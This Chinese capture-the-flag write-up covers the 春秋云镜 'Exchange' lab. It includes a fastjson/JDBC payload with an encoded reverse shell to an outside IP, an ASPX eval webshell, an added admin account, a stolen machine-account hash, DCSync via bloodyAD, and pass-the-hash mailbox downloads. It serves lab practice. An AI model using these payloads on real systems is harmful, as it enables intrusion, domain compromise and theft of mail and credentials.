春秋云镜 Exchange writeup
春秋云镜 Exchange writeup
flag01
fscan扫ip
D:\CTF-tool\network\fscan1.8.2>fscan64 -h 39.101.163.148
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 39.101.163.148 is alive
[*] Icmp alive hosts len is: 1
39.101.163.148:22 open
39.101.163.148:80 open
39.101.163.148:8000 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle: http://39.101.163.148 code:200 len:19813 title:lumia
[*] WebTitle: http://39.101.163.148:8000 code:302 len:0 title:None 跳转url: http://39.101.163.148:8000/login.html
[*] WebTitle: http://39.101.163.148:8000/login.html code:200 len:5662 title:Lumia ERP
已完成 3/3
[*] 扫描结束,耗时: 1m18.223253s华夏erp,v2.3
未授权信息泄露

/user/getAllList;.ico{
"code": 200,
"data": {
"userList": [
{
"id": 63,
"username": "季圣华",
"loginName": "jsh",
"password": "e10adc3949ba59abbe56e057f20f883e",
"position": "",
"department": null,
"email": "",
"phonenum": "",
"ismanager": 1,
"isystem": 1,
"status": 0,
"description": "",
"remark": null,
"tenantId": 63
},
{
"id": 120,
"username": "管理员",
"loginName": "admin",
"password": "e10adc3949ba59abbe56e057f20f883e",
"position": null,
"department": null,
"email": null,
"phonenum": null,
"ismanager": 1,
"isystem": 0,
"status": 0,
"description": null,
"remark": null,
"tenantId": null
},
{
"id": 131,
"username": "测试用户",
"loginName": "test123",
"password": "e10adc3949ba59abbe56e057f20f883e",
"position": "",
"department": null,
"email": "",
"phonenum": "",
"ismanager": 1,
"isystem": 0,
"status": 0,
"description": "",
"remark": null,
"tenantId": 63
}
]
}
}
查文章 有fastjson + jdbc的攻击方式
华夏erp账号密码泄露+后台rce(最新组合漏洞) | CN-SEC 中文网
{"name": {"@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "vps-ip", "portToConnectTo": 3308, "info": { "user": "deser_CC31_bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguODkuNjEuNzEvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}", "password": "pass", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" }}}起一个恶意的mysql服务
/user/list?search=<urlencoded-payload>
flag02
看ip,扫内网,挂代理
./fscan -h 172.22.3.12/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.3.12 is alive
(icmp) Target 172.22.3.2 is alive
(icmp) Target 172.22.3.9 is alive
(icmp) Target 172.22.3.26 is alive
[*] Icmp alive hosts len is: 4
172.22.3.12:8000 open
172.22.3.26:445 open
172.22.3.9:445 open
172.22.3.2:445 open
172.22.3.9:443 open
172.22.3.26:139 open
172.22.3.9:139 open
172.22.3.2:139 open
172.22.3.26:135 open
172.22.3.9:135 open
172.22.3.2:135 open
172.22.3.9:81 open
172.22.3.9:80 open
172.22.3.12:80 open
172.22.3.12:22 open
172.22.3.9:808 open
172.22.3.2:88 open
172.22.3.9:8172 open
[*] alive ports len is: 18
start vulscan
[*] NetInfo:
[*]172.22.3.2
[->]XIAORANG-WIN16
[->]172.22.3.2
[*] NetInfo:
[*]172.22.3.26
[->]XIAORANG-PC
[->]172.22.3.26
[*] 172.22.3.2 (Windows Server 2016 Datacenter 14393)
[*] NetInfo:
[*]172.22.3.9
[->]XIAORANG-EXC01
[->]172.22.3.9
[*] NetBios: 172.22.3.2 [+]DC XIAORANG-WIN16.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios: 172.22.3.26 XIAORANG\XIAORANG-PC
[*] WebTitle: http://172.22.3.12 code:200 len:19813 title:lumia
[*] WebTitle: http://172.22.3.12:8000 code:302 len:0 title:None 跳转url: http://172.22.3.12:8000/login.html
[*] NetBios: 172.22.3.9 XIAORANG-EXC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle: http://172.22.3.12:8000/login.html code:200 len:5662 title:Lumia ERP
[*] WebTitle: http://172.22.3.9:81 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。
[*] WebTitle: https://172.22.3.9:8172 code:404 len:0 title:None
[*] WebTitle: http://172.22.3.9 code:403 len:0 title:None
[*] WebTitle: https://172.22.3.9 code:302 len:0 title:None 跳转url: https://172.22.3.9/owa/
[*] WebTitle: https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0 code:200 len:28237 title:Outlook
已完成 18/18
[*] 扫描结束,耗时: 15.636834931s172.22.3.12 # 本机
172.22.3.2 # DC
172.22.3.9 # XIAORANG-EXC01
172.22.3.26 # XIAORANG\XIAORANG-PC看172.22.3.9 是个exchange服务
搜索发现漏洞Exchange CVE-2021-26855 RCE漏洞复现 - yanq的个人博客 (saucer-man.com)

开放3389,可以rdp
添加一个管理员用户
net user zeropeach whoami@666 /add
net localgroup administrators zeropeach /add在Administrator.XIAORANG下找到flag


flag04
由于新建的用户不在域内,无法进行信息收集
在服务可访问的地方写马
C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\<%@ Page Language="Jscript"%> <%eval(Request.Item["pass"],"unsafe");%>蚁剑连接的时候注意勾选这个
连上后就有system权限
信息收集一下

XIAORANG-EXC01对于域内用户有WriteDACL权限
利用机器账户给自己一个dcsync权限
传mimikatz获取机器用户hash
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : 048fad9b840e4f71cfe5145cd728c534用bloodyAD赋予权限
bloodyAD -d xiaorang.lab -u "XIAORANG-EXC01$" -p :048fad9b840e4f71cfe5145cd728c534 --host 172.22.3.2 add dcsync XIAORANG-EXC01$

然后就pass the hash

flag03
还有172.22.3.26这台机子
可以扫一下的,但是赶时间,直接看wp
说是横向过去,但是我横向不过去
最后是smbclient登录
python smbclient.py -hashes :7acbc09a6c0efd81bfa7d5a1d4238beb xiaorang.lab/administrator@172.22.3.26在Lumia桌面有secret.zip

要密码,没啥用
看wp,说提示在 Lumia 的邮箱里面
可以用Jumbo-WJB/PTH_Exchange: If you only have hash, you can still operate exchange (github.com)
上面可以知道Lumia的NTLM hash
下载Lumia的邮件
python pthexchange.py --target https://172.22.3.9/ --username "Lumia" --password "00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296" --action Download


finally
主要是对exchange不了解,outlook邮箱,还挺多漏洞的
Exchange 机器账户默认对域内成员具有 WriteDACL 权限,可以赋予DCSync权限
春秋云镜 Exchange writeup
https://zer0peach.github.io/2024/12/01/春秋云镜-Exchange-writeup/